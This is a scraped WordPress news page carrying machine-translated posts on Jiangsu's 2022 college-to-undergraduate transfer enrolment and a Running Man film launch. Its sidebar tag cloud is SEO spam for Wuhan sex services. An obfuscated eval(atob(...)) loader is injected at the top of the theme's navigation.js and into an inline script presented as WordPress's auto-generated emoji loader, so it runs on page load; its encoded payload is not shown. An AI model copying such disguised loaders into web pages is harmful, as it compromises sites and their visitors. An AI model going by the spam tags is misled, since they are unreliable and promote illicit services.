<p>　　The reporter interviewed a number of undergraduate colleges in Jiangsu, and verified the enrollment situation of &quot;college-upgraded undergraduate&quot;. It was found that in 2022, Jiangsu Province selected outstanding junior college students to transfer to undergraduate study plan for normal enrollment, and the enrollment quota increased by more than 2,000 on the basis of 2021.</p>
<p>　　For a long time, &quot;upgrading from college to undergraduate&quot; has always been regarded as a &quot;small college entrance examination&quot; by students in higher vocational colleges, and it is an opportunity to change from a junior college degree to an undergraduate degree. Although the competition for further studies is not small, there are not a few students who face difficulties. According to incomplete statistics, more than 30% of students in higher vocational colleges choose &quot;upgrading from college to undergraduate&quot; for the purpose of further study. The admission rate of Jiangsu&#8217;s &quot;college-upgraded undergraduate&quot; has exceeded 40% all the year round.</p>
<p>　　The reporter learned from the Education Department of Jiangsu Province that on December 3, 2021, the department issued the Notice of the Education Department of Jiangsu Province on Doing a Good Job of &quot;Specialized Transfer&quot; for Colleges and Universities in 2022, and made clear arrangements for receiving institutions and plans, selecting objects and methods. The reporter looked up the schedule of &quot;specialized transfer-to-undergraduate&quot; branch schools of ordinary universities in Jiangsu Province in 2022. This year, 50 ordinary universities in Jiangsu participated in the &quot;specialized transfer-to-undergraduate&quot; enrollment plan, including Nanjing University of Information Science &amp; Technology, Nanjing University of Posts and Telecommunications and Nanjing Forestry University, as well as regional key universities such as Jiangsu University, Yangzhou University and Jiangsu Normal University.</p>
<p>　　According to statistics, this year, 50 &quot;specialized transfer&quot; enrollment units in Jiangsu Province enrolled a total of 32,795 students, while in 2021, 53 &quot;specialized transfer&quot; enrollment units in Jiangsu Province enrolled 30,335 students, an increase of 2,460 students this year compared with last year.</p>
<p>　　However, some parents also reported that compared with the schedules of &quot;specialized transfer programs&quot; for colleges and universities in Jiangsu Province in 2021 and 2022, several independent undergraduate course colleges in Jiangsu Province, such as Chengxian College of Southeast University, Zhongbei College of Nanjing Normal University and Suzhou Institute of Technology of Jiangsu University of Science and Technology, did stop recruiting &quot;specialized transfer programs&quot; this year.</p>
<p>　　In order to explore the reasons for stopping the recruitment of &quot;specialized transfer&quot;, the reporter called these independent colleges respectively. The staff in charge of enrollment of Suzhou Institute of Technology of Jiangsu University of Science and Technology and Zhongbei College of Nanjing Normal University told the reporter that the reason for stopping the recruitment of &quot;specialized transfer&quot; was that the school was preparing for the transfer.</p>
<p>　　Teacher Li, the Admissions and Employment Guidance Center of Suzhou Institute of Technology, Jiangsu University of Science and Technology, explained to reporters that because the school is currently promoting the transfer work and is expected to be transferred to Suzhou Institute of Technology in the future, it has suspended the enrollment of &quot;specialized transfer&quot; this year. &quot;The plan announced by the Ministry of Education shall prevail in the end. If the school is successfully transferred, it may be restarted under the new school name in the future &amp;lsquo; Special edition &amp;rsquo; Work. &quot; Teacher Li said. (Economic Daily reporter Jiang Bo)</p>

			<div class="more-link"><a href="http://www.bolunclothing.cn/a1/4271">Continue reading &raquo;</a></div>

			
		</div><!-- /entry-content -->

	</div><!-- /entry -->

</article><!-- /article -->

<article id="post-4250" class="article-posts" class="post-4250 post type-post status-publish format-standard hentry category-d4 tag-5 tag-14 tag-25 tag-8 tag-7 tag-15">

	<div class="entry">

		<header class="entry-header">

			<h2><a href="http://www.bolunclothing.cn/d4/4250" rel="bookmark">The movie version of Running Man turned on the original team and gathered on the big screen</a></h2>
		</header>

		<div class="entry-meta">

			2025年8月30日 | admin | <a href="http://www.bolunclothing.cn/category/d4" rel="category tag">D4</a>
		</div>

		<div class="entry-content">

			<p style="text-align: center;"><img decoding="async" src="http://www.bolunclothing.cn/wp-content/uploads/2023/12/CZ9P5gh3.jpg" style="" title="7e33521djw1emu1nd0ecmj21kw0w04fe_nEO_IMG.jpg"/></p>
<p></p>
<p style="text-align: center;"><img decoding="async" src="http://www.bolunclothing.cn/wp-content/uploads/2023/12/fluKV9Mx.jpg" style="" title="7e33521djw1emu1nnj66nj21kw0weh29_nEO_IMG.jpg"/></p>
<p style="text-align: center;"><strong>Running Man boot ceremony site</strong></p>
<p></p>
<p><strong>　 　 1905 movie network news </strong>On December 1st, some netizens broke the news in Weibo that the movie was launched in Sanya, and uploaded some photos of the launching ceremony that day. Actors Jerry Lee, Wang Baoqiang and Michael Chen and Wang Zhonglei, president of Huayi Brothers, all appeared at the ceremony.</p>
<p></p>
<p>　 　 Running Man, which started broadcasting in October this year, is a very popular outdoor reality show. The performances of several guests, including Deng Chao, Wong Cho Lam, Wang Baoqiang, Jerry Lee, Michael Chen, Ryan and Angelababy, have repeatedly become hot topics on the Internet. Perhaps the filmmakers took a fancy to such high popularity, struck while the iron was hot, and started shooting movies of the same name before the program was over. It is reported that the starring role of the film is still the original cast of the reality show. What has not yet been known is whether the film is in the form of a semi-documentary, which is the same as the content presented in the program, or whether it is completely divorced from the program of the same name and creates a new story.</p>
<p></p>
<p style="text-align: center;"><img decoding="async" src="http://www.bolunclothing.cn/wp-content/uploads/2023/12/tg3or3bN.jpg" title="p2167588663_nEO_IMG.jpg" alt="p2167588663_nEO_IMG.jpg"/></p>
<p style="text-align: center;"><strong>Stills of the movie &quot;Where is Dad?&quot;</strong></p>
<p></p>
<p>　 　 In the past two years, reality shows have exploded, and movies adapted from reality shows have become common occurrences. In the Spring Festival of 2014, a big movie that is completely consistent with the form of TV programs won nearly 700 million box office and became a phenomenal movie in the Chinese market. Under such a trend, the high ratings of reality shows seem to indicate that the box office of the adapted movies will be good. This time, Running Man stepped onto the big screen, and it is worth looking forward to and observing whether the high popularity of variety shows can be transformed into high attendance and high box office.</p>

			<div class="more-link"><a href="http://www.bolunclothing.cn/d4/4250">Continue reading &raquo;</a></div>

			
		</div><!-- /entry-content -->

	</div><!-- /entry -->

</article><!-- /article -->

	<nav class="navigation pagination" aria-label="文章分页">
		<h2 class="screen-reader-text">文章分页</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="http://www.bolunclothing.cn/tag/%E6%AD%A6%E6%B1%89%E5%93%81%E8%8C%B6%E8%B5%84%E6%BA%90%E7%BE%A4/page/2">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://www.bolunclothing.cn/tag/%E6%AD%A6%E6%B1%89%E5%93%81%E8%8C%B6%E8%B5%84%E6%BA%90%E7%BE%A4/page/15">15</a>
<a class="next page-numbers" href="http://www.bolunclothing.cn/tag/%E6%AD%A6%E6%B1%89%E5%93%81%E8%8C%B6%E8%B5%84%E6%BA%90%E7%BE%A4/page/2">Next</a></div>
	</nav>
		</main><!-- /main -->

	</div><!-- /content-wrapper -->

	
<aside id="sidebar-right" class="widget-area" role="complementary">

	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://www.bolunclothing.cn/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.bolunclothing.cn/a1/4550">People&#8217;s Financial Review： New Kinetic Energy for the Surging Development of Strategic Emerging Industries</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.bolunclothing.cn/a1/4548">[Walking in the Free Trade Zone] Sanya Yazhouwan Science and Technology City： Enterprise talents are coming in droves.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.bolunclothing.cn/a1/4545">The more you watch Pi 2, the bigger the fire.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.bolunclothing.cn/c3/4543">The new Land Rover Range Rover Sport Edition 3.0T 澎湃 Power 700,000 reserve price strikes.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.bolunclothing.cn/c3/4541">Driving back during the Spring Festival, these sections of Harbin are prone to congestion.</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期评论</h2><div class="no-comments wp-block-latest-comments">您尚未收到任何评论。</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">归档</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.bolunclothing.cn/date/2026/01'>2026 年 1 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2025/12'>2025 年 12 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2025/11'>2025 年 11 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2025/10'>2025 年 10 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2025/09'>2025 年 9 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2025/08'>2025 年 8 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2025/07'>2025 年 7 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2025/06'>2025 年 6 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2025/05'>2025 年 5 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2025/04'>2025 年 4 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2025/02'>2025 年 2 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2024/11'>2024 年 11 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2024/10'>2024 年 10 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2024/06'>2024 年 6 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2024/05'>2024 年 5 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2024/04'>2024 年 4 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2024/03'>2024 年 3 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2024/02'>2024 年 2 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2024/01'>2024 年 1 月</a></li>
	<li><a href='http://www.bolunclothing.cn/date/2023/12'>2023 年 12 月</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分类目录</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="http://www.bolunclothing.cn/category/a1">A1</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.bolunclothing.cn/category/b2">B2</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.bolunclothing.cn/category/c3">C3</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.bolunclothing.cn/category/d4">D4</a>
</li>
</ul></div></div></section><section id="block-8" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%89%81%e9%a5%bc%e5%ad%90%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-13 tag-link-position-1" style="font-size: 16.615384615385pt;" aria-label="武汉剁饼子论坛 (160 项)">武汉剁饼子论坛</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e4%b8%8a%e8%af%be" class="tag-cloud-link tag-link-11 tag-link-position-2" style="font-size: 12.307692307692pt;" aria-label="武汉品茶上课 (147 项)">武汉品茶上课</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e5%be%ae%e4%bf%a1" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8pt;" aria-label="武汉品茶微信 (133 项)">武汉品茶微信</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e7%bd%91" class="tag-cloud-link tag-link-5 tag-link-position-4" style="font-size: 14.461538461538pt;" aria-label="武汉品茶网 (155 项)">武汉品茶网</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-24 tag-link-position-5" style="font-size: 13.384615384615pt;" aria-label="武汉品茶论坛 (149 项)">武汉品茶论坛</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e8%b5%84%e6%ba%90" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 10.153846153846pt;" aria-label="武汉品茶资源 (141 项)">武汉品茶资源</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e8%b5%84%e6%ba%90%e7%be%a4" class="tag-cloud-link tag-link-25 tag-link-position-7" style="font-size: 12.307692307692pt;" aria-label="武汉品茶资源群 (148 项)">武汉品茶资源群</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 13.384615384615pt;" aria-label="武汉夜生活 (152 项)">武汉夜生活</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e5%af%bc%e8%88%aa" class="tag-cloud-link tag-link-20 tag-link-position-9" style="font-size: 13.384615384615pt;" aria-label="武汉夜生活导航 (152 项)">武汉夜生活导航</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e7%bd%91" class="tag-cloud-link tag-link-12 tag-link-position-10" style="font-size: 10.153846153846pt;" aria-label="武汉夜生活网 (141 项)">武汉夜生活网</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-8 tag-link-position-11" style="font-size: 13.384615384615pt;" aria-label="武汉夜生活论坛 (150 项)">武汉夜生活论坛</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%bd%91" class="tag-cloud-link tag-link-7 tag-link-position-12" style="font-size: 11.230769230769pt;" aria-label="武汉夜网 (145 项)">武汉夜网</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%bd%91%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-27 tag-link-position-13" style="font-size: 12.307692307692pt;" aria-label="武汉夜网论坛 (147 项)">武汉夜网论坛</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e6%a1%91%e6%8b%bf%e4%bc%9a%e6%89%80" class="tag-cloud-link tag-link-15 tag-link-position-14" style="font-size: 13.384615384615pt;" aria-label="武汉桑拿会所 (149 项)">武汉桑拿会所</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e6%a1%91%e6%8b%bf%e6%8c%89%e6%91%a9%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-21 tag-link-position-15" style="font-size: 16.615384615385pt;" aria-label="武汉桑拿按摩论坛 (160 项)">武汉桑拿按摩论坛</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e6%a1%91%e6%8b%bf%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 8pt;" aria-label="武汉桑拿论坛 (134 项)">武汉桑拿论坛</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e6%a1%91%e6%8b%bf%e8%b6%b3%e6%b5%b4" class="tag-cloud-link tag-link-10 tag-link-position-17" style="font-size: 22pt;" aria-label="武汉桑拿足浴 (182 项)">武汉桑拿足浴</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e7%8b%bc%e7%9b%9f" class="tag-cloud-link tag-link-9 tag-link-position-18" style="font-size: 17.692307692308pt;" aria-label="武汉狼盟 (164 项)">武汉狼盟</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e7%94%9f%e6%b4%bb" class="tag-cloud-link tag-link-23 tag-link-position-19" style="font-size: 15.538461538462pt;" aria-label="武汉生活 (156 项)">武汉生活</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e7%94%b7%e4%ba%ba%e7%bd%91" class="tag-cloud-link tag-link-18 tag-link-position-20" style="font-size: 9.0769230769231pt;" aria-label="武汉男人网 (137 项)">武汉男人网</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e7%ba%a2%e7%81%af%e4%b8%80%e6%9d%a1%e8%a1%97" class="tag-cloud-link tag-link-17 tag-link-position-21" style="font-size: 14.461538461538pt;" aria-label="武汉红灯一条街 (153 项)">武汉红灯一条街</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e8%80%8d%e8%80%8d%e7%bd%91" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 8pt;" aria-label="武汉耍耍网 (133 项)">武汉耍耍网</a>
<a href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e8%80%8d%e8%80%8d%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-6 tag-link-position-23" style="font-size: 16.615384615385pt;" aria-label="武汉耍耍论坛 (162 项)">武汉耍耍论坛</a></p></section>
</aside>
<!-- /aside -->

</div><!-- /content -->


<footer class="site-footer">

	<div class="wrapper">

		<div class="footer-block">

		
		</div><!-- /footer-block -->

	</div><!-- /wrapper -->

	<div class="wrapper">

		<div class="footer-block">

			<div class="footer-info">

				Copyright 2023 - All rights reserved
			</div>

			<div class="design-by">

				Publisherly Theme made by <a href="https://mightywp.com/themes/publisherly/" rel="designer nofollow">MightyWP</a>
			</div>

		</div><!-- /footer-block -->

	</div><!-- /wrapper -->

</footer><!-- /footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisherly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="publisherly-script-js-extra">
/* <![CDATA[ */
var publisherlyScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=publisherly-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.bolunclothing.cn/wp-content/themes/publisherly/assets/js/navigation.js" id="publisherly-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.bolunclothing.cn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
eval(atob("[base64]"));
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.bolunclothing.cn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.bolunclothing.cn/wp-content/themes/publisherly/assets/js/navigation.js
body_size: 1823
content:
eval(atob("[base64]"));
/* global publisherlyScreenReaderText */
/**
 * Theme functions file.
 *
 * Contains handlers for navigation and widget area.
 */

( function( $ ) {
	var body, masthead, menuToggle, siteNavigation, siteHeaderMenu, resizeTimer;

	function initMainNavigation( container ) {

		// Add dropdown toggle that displays child menu items.
		var dropdownToggle = $( '<button />', {
			'class': 'dropdown-toggle',
			'aria-expanded': false
		} ).append( $( '<span />', {
			'class': 'screen-reader-text',
			text: publisherlyScreenReaderText.expand
		} ) );

		container.find( '.menu-item-has-children > a' ).after( dropdownToggle );

		// Toggle buttons and submenu items with active children menu items.
		container.find( '.current-menu-ancestor > button' ).addClass( 'toggled-on' );
		container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

		// Add menu items with submenus to aria-haspopup="true".
		container.find( '.menu-item-has-children' ).attr( 'aria-haspopup', 'true' );

		container.find( '.dropdown-toggle' ).click( function( e ) {
			var _this            = $( this ),
				screenReaderSpan = _this.find( '.screen-reader-text' );

			e.preventDefault();
			_this.toggleClass( 'toggled-on' );
			_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );

			// jscs:disable
			_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			// jscs:enable
			screenReaderSpan.text( screenReaderSpan.text() === publisherlyScreenReaderText.expand ? publisherlyScreenReaderText.collapse : publisherlyScreenReaderText.expand );
		} );
	}
	initMainNavigation( $( '.main-navigation' ) );

	masthead         = $( '#masthead' );
	menuToggle       = masthead.find( '#menu-toggle' );
	siteHeaderMenu   = masthead.find( '#site-header-menu' );
	siteNavigation   = masthead.find( '#site-navigation' );

	// Enable menuToggle.
	( function() {

		// Return early if menuToggle is missing.
		if ( ! menuToggle.length ) {
			return;
		}

		// Add an initial values for the attribute.
		menuToggle.add( siteNavigation ).attr( 'aria-expanded', 'false' );

		menuToggle.on( 'click', function() {
			$( this ).add( siteHeaderMenu ).toggleClass( 'toggled-on' );

			// jscs:disable
			$( this ).add( siteNavigation ).attr( 'aria-expanded', $( this ).add( siteNavigation ).attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			// jscs:enable
		} );
	} )();

	// Fix sub-menus for touch devices and better focus for hidden submenu items for accessibility.
	( function() {
		if ( ! siteNavigation.length || ! siteNavigation.children().length ) {
			return;
		}

		// Toggle `focus` class to allow submenu access on tablets.
		function toggleFocusClassTouchScreen() {
			if ( window.innerWidth >= 910 ) {
				$( document.body ).on( 'touchstart', function( e ) {
					if ( ! $( e.target ).closest( '.main-navigation li' ).length ) {
						$( '.main-navigation li' ).removeClass( 'focus' );
					}
				} );
				siteNavigation.find( '.menu-item-has-children > a' ).on( 'touchstart', function( e ) {
					var el = $( this ).parent( 'li' );

					if ( ! el.hasClass( 'focus' ) ) {
						e.preventDefault();
						el.toggleClass( 'focus' );
						el.siblings( '.focus' ).removeClass( 'focus' );
					}
				} );
			} else {
				siteNavigation.find( '.menu-item-has-children > a' ).unbind( 'touchstart' );
			}
		}

		if ( 'ontouchstart' in window ) {
			$( window ).on( 'resize', toggleFocusClassTouchScreen );
			toggleFocusClassTouchScreen();
		}

		siteNavigation.find( 'a' ).on( 'focus blur', function() {
			$( this ).parents( '.menu-item' ).toggleClass( 'focus' );
		} );
	} )();

	// Add the default ARIA attributes for the menu toggle and the navigations.
	function onResizeARIA() {
		if ( window.innerWidth < 910 ) {
			if ( menuToggle.hasClass( 'toggled-on' ) ) {
				menuToggle.attr( 'aria-expanded', 'true' );
			} else {
				menuToggle.attr( 'aria-expanded', 'false' );
			}

			if ( siteHeaderMenu.hasClass( 'toggled-on' ) ) {
				siteNavigation.attr( 'aria-expanded', 'true' );
			} else {
				siteNavigation.attr( 'aria-expanded', 'false' );
			}

			menuToggle.attr( 'aria-controls', 'site-navigation' );
		} else {
			menuToggle.removeAttr( 'aria-expanded' );
			siteNavigation.removeAttr( 'aria-expanded' );
			menuToggle.removeAttr( 'aria-controls' );
		}
	}

} )( jQuery );
